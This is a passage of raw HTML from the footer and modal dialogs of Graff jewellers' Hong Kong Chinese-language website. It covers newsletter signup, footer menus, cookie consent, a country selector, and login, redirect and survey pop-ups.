    <label class="b-linear-form__label" for="footer-subscribe" aria-label="探索格拉夫的最新系列、最新消息和獨家新品： Enter your email address">探索格拉夫的最新系列、最新消息和獨家新品：</label>
    <div class="b-field m-required">
        
    
    
        <input type="text" class="b-textinput b-field__el js-newslettersubscribe-input " id="footer-subscribe" name="footer-subscribe" placeholder="電郵地址" value="" />
    
 

        <button class="b-btn js-newslettersubscribe-toggle" type="button">
            <span class="b-btn__text">登記</span>
        </button>
        <div class="b-field__error js-field__error" role="alert"></div>
        







<div
    
    class="b-modal js-modal b-modal--formmodal b-form-newsletter js-newslettersubscribe-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">訂閱格拉夫電子郵件</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
            
            
            
            
            

            <div class="b-modal-body__content"
                data-json-config='{
                    "modalToggleEl": ".js-newslettersubscribe-toggle",
                    "errorInputEl": ".js-newslettersubscribe-input",
                    "actionUrl": "/on/demandware.store/Sites-Graff_HK-Site/ch_HK/NewsletterSubscription-Form",
                    "moveToBodyEl": true,
                    "loadData": true,
                    "overlayClose": true,
                    "revertContentTargetOnClose": true
                }'
            >
            </div>
        
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">關閉</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>

    </div>
</form>

        </div>
    </div>
    <div class="b-footer-bottom">
        



	
	<div class="b-content-asset content-asset " data-content-id="footer-social"><!-- dwMarker="content" dwContentID="3b905fb216ad0f7318a4aa1ac6" -->
		<div class="b-footer-social">
        <a href="https://www.facebook.com/graff" class="b-footer-social__link" target="_blank" aria-label="graff facebook page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--fb"></span>
        </a>
        <a href="https://www.instagram.com/graff/" class="b-footer-social__link" target="_blank" aria-label="graff instagram page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--insta"></span>
        </a>
        <a href="https://www.pinterest.co.uk/graffdiamonds/" class="b-footer-social__link" target="_blank" aria-label="graff pinterest page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--pin"></span>
        </a>
        </div>
	</div> <!-- End content-asset -->



        



	
	<div class="b-content-asset content-asset " data-content-id="wechat-modal"><!-- dwMarker="content" dwContentID="6b65772dcaec30b35482b40542" -->
		<div class="b-wechat-qr" data-cmp="modal" data-json-config="{&quot;modalToggleEl&quot;: &quot;.js-wechat-toggle&quot;,
        &quot;modalToggleEvent&quot;: {&quot;open&quot;:&quot;click&quot;},
        &quot;overlayClose&quot;: true
        }">
        <div class="b-wechat-qr__overlay js-modal__overlay"></div>
        <div class="b-wechat-qr__content"><img alt="qr-code" class="b-wechat-qr__img" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwe22d08e9/images/social/wechat-qr-code.png" />
        <div class="b-wechat-qr__title">Scan via WeChat App to follow Graff</div>
        </div>
        </div>
	</div> <!-- End content-asset -->




        <div class="b-footer-body js-footer">
            <nav class="b-site-navigation b-footer-nav b-footer-body__inner">
                <div class="h-hidden h-dsp--block__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-zh/Client-Services-Landing.html" class="b-footer-menu__link">客戶服務</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-zh/book-an-appointment.html" class="b-footer-menu__link">珠寶店預約</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-zh/contact-us-form/" class="b-footer-menu__link">聯繫我們</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-zh/size-guide.html" class="b-footer-menu__link">尺寸指南</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-zh/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">私隱政策</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-zh/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">法律條款</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-zh/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie 政策</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/hk-zh/house/graff.html" class="b-footer-menu__link">格拉夫的故事</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/hk-zh/store-list/" class="b-footer-menu__link">珠寶店</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/hk-zh/house/delaire-graff-estate.html" class="b-footer-menu__link">德拉里格拉夫莊園</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/hk-zh/house/the-facet-foundation.html" class="b-footer-menu__link">FACET基金會</a>
                </li>
            </ul>
        </div>
    </div>
</div>
<div class="h-dsp--flex h-flex-ai--center h-flex-jc--center h-flex-dir--column__m">
    <a class="h-mx--16 h-mt--16" target="_blank" href="" rel=""></a>
    <a class="h-mx--16 h-mt--16" target="_blank" href="" rel="">
        <span class="h-ml--16" style="line-height: 17px;">A類註冊人註冊號碼A-B-23-11-02173 (香港法例第615章第53ZUG條)</span>
    </a>
</div>
	</div> <!-- End content-asset -->



                </div>
                <div class="b-footer-menu__mobile js-footer__mobile-footer h-hidden__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-zh/Client-Services-Landing.html" class="b-footer-menu__link">客戶服務</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-zh/book-an-appointment.html" class="b-footer-menu__link">珠寶店預約</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-zh/contact-us-form/" class="b-footer-menu__link">聯繫我們</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-zh/size-guide.html" class="b-footer-menu__link">尺寸指南</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-zh/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">私隱政策</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-zh/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">法律條款</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/hk-zh/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie 政策</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/hk-zh/house/graff.html" class="b-footer-menu__link">格拉夫的故事</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/hk-zh/store-list/" class="b-footer-menu__link">珠寶店</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/hk-zh/house/delaire-graff-estate.html" class="b-footer-menu__link">德拉里格拉夫莊園</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/hk-zh/house/the-facet-foundation.html" class="b-footer-menu__link">FACET基金會</a>
                </li>
            </ul>
        </div>
    </div>
</div>
<div class="h-dsp--flex h-flex-ai--center h-flex-jc--center h-flex-dir--column__m">
    <a class="h-mx--16 h-mt--16" target="_blank" href="" rel=""></a>
    <a class="h-mx--16 h-mt--16" target="_blank" href="" rel="">
        <span class="h-ml--16" style="line-height: 17px;">A類註冊人註冊號碼A-B-23-11-02173 (香港法例第615章第53ZUG條)</span>
    </a>
</div>
	</div> <!-- End content-asset -->



                </div>
            </nav>
            <div class="b-footer-body__country-selector b-footer-body__inner">
                





<div class="b-country-selector js-country-selector" data-location="bottom" data-selected-country="HK" data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Page-SetLocale">
    <span class="h-hidden b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">送到</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

                
            </div>
            


        </div>
    </div>
    <button class="b-back-to-top" title="返回頁頂"
        aria-label="返回頁頂"
        data-cmp="backToTop"
    ></button>
    
</footer>

</div>
<div class="b-error-messaging js-error-messaging" tabindex="0"></div>








<div
    
    class="b-modal js-modal b-consent-tracking js-consent-tracking"
    data-cmp="consentTracking"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">訂閱格拉夫電子郵件</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    




<div class="b-modal-body__content"
data-advancedtracking="false"
data-json-config='{
"align": "center bottom",
"overlay": false,
"fullWidth": true,
"disableScroll": false,
"noPadding": true,
"containerAutoHeight": true,
"overlay": false,
"overlayClose": false,
"modalToggleEvent": {"open":"", "close":"click"},
"disableAutoFocus": true,
"showCloseButton": true
}'
>





	
	<div class="b-content-asset content-asset " data-content-id="tracking_hint"><!-- dwMarker="content" dwContentID="f77c19151d6224d8a4958fa9e1" -->
		<div class="b-consent-tracking__text">本網站使用Cookie改善您的線上購物體驗，繼續使用本網站即代表您同意我們使用Cookie。<a class="b-consent-tracking__link" href="https://www.graff.com/hk-zh/legal-and-privacy/cookie-policy.html">查看詳情...</a></div>
	</div> <!-- End content-asset -->




</div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">關閉</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>











<div
    
    class="b-modal js-modal b-modal--no-header b-country-overlay-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_HK-Site/-/default/dw8d7039ec/images/logo.svg" alt="格拉夫" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    <div class="b-modal-body__content h-flex-jc--center"
        data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "modalToggleEl": ".js-country-selector",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="country-overlay-modal-content"><!-- dwMarker="content" dwContentID="fc96a08a007296e52221c0257e" -->
		<div class="h-mt--56 h-mb--16 h-px--16 h-text--center">
  <p class="h-text--h1-sm h-mb--48">請選擇您所在的地方。</p>
  <p class="h-text--body-lg h-px--16__m h-text--left__m">如在瀏覽過程中更改您的位置，您的購物袋將會被重置。</p>
</div>




	
	<div class="b-content-asset content-asset " data-content-id="country-selector"><!-- dwMarker="content" dwContentID="87dcd94af7b500b33f94af557a" -->
		<div class="h-pt--40 h-pb--72 h-pl--16 h-pr--16__m">
	<div class="h-dsp--flex h-flex-dir--column__m">
		<div class="h-width--250__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">NORTH AMERICA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-country-code="US" data-label="USA" href="https://www.graff.com/us-en/home/" data-locale="en_US" data-country-code="US">UNITED STATES</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="b-country__inner-content-width h-width--550__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">EUROPE
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--flex h-flex-dir--column h-height--400__d h-dsp--none__m h-mb--16__m js-country-selector-list" style="flex-wrap: wrap;">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="AUT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="AT">AUSTRIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BEL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BE">BELGIUM</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BGR" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BG">BULGARIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HRV" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HR">CROATIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CYP" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CY">REPUBLIC OF CYPRUS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CZE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CZ">CZECH REPUBLIC</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DNK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DK">DENMARK</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="EST" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="EE">ESTONIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="FIN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="FI">FINLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">FRANCE ( <a class="h-text--h4 js-country-selector-country" data-label="FR" href="https://www.graff.com/eu-fr/home/" data-locale="fr_FR" data-country-code="FR">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/eu-en/home/" data-label="FR" data-default="true" data-country-code="FR" data-locale="en_FR">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DE">GERMANY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="GRC" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="GR">GREECE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HUN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HU">HUNGARY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IRL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IE">IRELAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IT">ITALY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LVA" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LV">LATVIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LTU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LT">LITHUANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LUX" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LU">LUXEMBOURG</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="MLT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="MT">MALTA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="NL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="NL">NETHERLANDS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PL">POLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PRT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PT">PORTUGAL</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ROU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="RO">ROMANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SK">SLOVAKIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SI">SLOVENIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ES" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="ES">SPAIN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SWE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SE">SWEDEN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">SWITZERLAND ( <a class="h-text--h4 js-country-selector-country" data-label="CH" href="https://www.graff.com/ch-fr/home/" data-locale="fr_CH" data-country-code="CH">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/ch-en/home/" data-label="CH" data-default="true" data-country-code="CH" data-locale="en_CH">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="UNITED KINGDOM" href="https://www.graff.com/uk-en/home/" data-locale="en_GB" data-country-code="GB">UNITED KINGDOM</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="h-width--250__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div class="h-mb--64__d">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">ASIA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.cn/cn-zh/home/" data-locale="zh_CN" data-country-code="CN" data-label="CN">中国大陆</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-zh/home/" data-locale="ch_HK" data-country-code="HK" data-label="HK">香港特別行政區</a> /
						<br><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-en/home/" data-locale="en_HK" data-country-code="HK" data-label="HK">HONG KONG S.A.R.</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-ko/home/" data-locale="ko_KR" data-label="KR" data-country-code="KR">한국</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-en/home/" data-label="KR" data-country-code="KR" data-locale="en_KR">KOREA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-ja/home/" data-locale="ja_JP" data-label="JP" data-country-code="JP">日本</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-en/home/" data-label="JP" data-country-code="JP" data-locale="en_JP">JAPAN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-zh/home/" data-locale="zh_SG" data-label="SG" data-country-code="SG">新加坡</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-en/home/" data-label="SG" data-country-code="SG" data-locale="en_SG">SINGAPORE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-zh/home/" data-locale="ch_TW" data-label="TW" data-country-code="TW">中國台灣</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-en/home/" data-label="TW" data-country-code="TW" data-locale="en_TW">TAIWAN, CHINA</a>

					</li>
				</ul>
			</div>
			<div class="h-border--top__m h-pt--16__m">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">REST OF THE WORLD
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m">
						<span class="h-text--h4">INTERNATIONAL SITE
							<p class="h-text--h4 h-clr--text"> <a class="h-text--h4 js-country-selector-country" data-label="EN" href="https://www.graff.com/international-en/home/" data-locale="en_GL" data-country-code="INT">(EN</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/international-ar/home/" data-label="AR" data-default="true" data-country-code="INT" data-locale="ar_GL">العربية</a>)</p>
						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
	</div> <!-- End content-asset -->


	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">關閉</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>










<div
    
    class="b-modal js-modal b-modal--size-md"
    data-cmp="modal"
    data-json-config='{&quot;modalOpenEl&quot;: &quot;.js-wishlist-add-login&quot;}'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0">登入/註冊</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    

    <div class="b-modal-body__content b-modal-body__content-regular h-dsp--block h-text--center">
        <a class="b-link--underline" href="https://www.graff.com/hk-zh/login/">登入或註冊</a>帳戶，以建立願望清單
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">關閉</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>




    







<div
    
    class="b-modal js-modal b-geo-redirect-modal b-modal--small"
    data-cmp="geoRedirectModal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_HK-Site/-/default/dw8d7039ec/images/logo.svg" alt="格拉夫" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        
        
            <div class="b-modal-body__content"
                data-json-config='{
                    "disableAutoFocus": true,
                    "moveToBodyEl": true,
                    "disableScroll": false
                }'
            >
            <span class="js-geolocation-redirect-modal-country geolocation-country" data-country="US" data-site-country="HK"></span>
            <span class="js-geolocation-redirect-modal-int-countries geolocation-int-countries" data-int-countries="[INT, AE, KW, OM, QA, SA, IQ, SY, YE, JO, BH, EG, DZ, TN, MA, SD, LY, INT]"></span>
            <span class="js-geolocation-redirect-modal-should-redirect-to-geolocation" data-should-redirect="true"></span>
            <div class="h-text--center">
                <p class="h-text--h1-sm">歡迎來到格拉夫</p>
                <p class="h-text--body-lg">
                    您已經來到中國香港特別行政區網站。如果想改變地點，請點擊以下選項</p>
                
                    <button class="b-card__actions-cta b-btn m-btn-width-1 b-redirect-button js-country-redirect-link" data-locale="en_US" data-country-code="US" data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Page-SetLocale">去美國網站選購</button>
                
                <button class="b-contact-us-referral-link js-modal-header__close contact-redirect-link">繼續瀏覽中國香港特別行政區網站</button>
            </div>
        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



    







<div
    
    class="b-modal js-modal b-modal b-survey__modal js-survey-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_HK-Site/-/default/dw8d7039ec/images/logo.svg" alt="格拉夫" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        

        
        
        <div class="b-modal-body__content"
            data-json-config='{
                "disableAutoFocus": true,
                "moveToBodyEl": true,
                "overlay": false,
                "disableScroll": true,
                "modalToggleEl": ".js-survey-modal-trigger",
                "overlayClose": true
            }'
            data-has-sfsc-account-id=""
            data-feedback-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/FeedbackService-GetSurveyData"
            data-update-survey-state-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/FeedbackService-UpdateSurveyState"
            data-is-survey-enabled="true"
            data-survey-start-time="1"
            data-survey-data=""
            data-survey-start-timestamp=""
            data-csrf-token="yA_eUDpxqEPaRJxktha0P_0XvMvcPhMTc1qAnqIJIyQAR0Gn50kJQB_CfqFEyamnuSreowPf4pee1jSqxI7v1enFGHIKqplpKxJeZPgwQbf5j3jbPLEi53kI5L-6VviTj1TpmWgc5aN2A1k0tDlo5IS95qNzXI5bV0FASjX3HYHh4p34MRs="
            data-csrf-token-name="csrf_token"
        >
            <div class="js-survey-iframe-container b-survey__container">
                <iframe 
                    class="js-survey-iframe b-survey__frame"
                    frameborder="0"
                    allowfullscreen
                    title="Customer Feedback Survey"
                ></iframe>
            </div>
        </div>

        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<input type="hidden" class="js-ssc-is-enabled" value="false" />

<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': '注意',
        'basket.remove.product.msg': '您確定想從購物車刪除以下產品？',
        'wishlist.remove.product.msg': '您確定要從願望清單中移除以下產品？',
        'wishlist.remove.error': '從願望清單移除該產品時發生錯誤。'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'HK',
        'currencyCode': 'HKD',
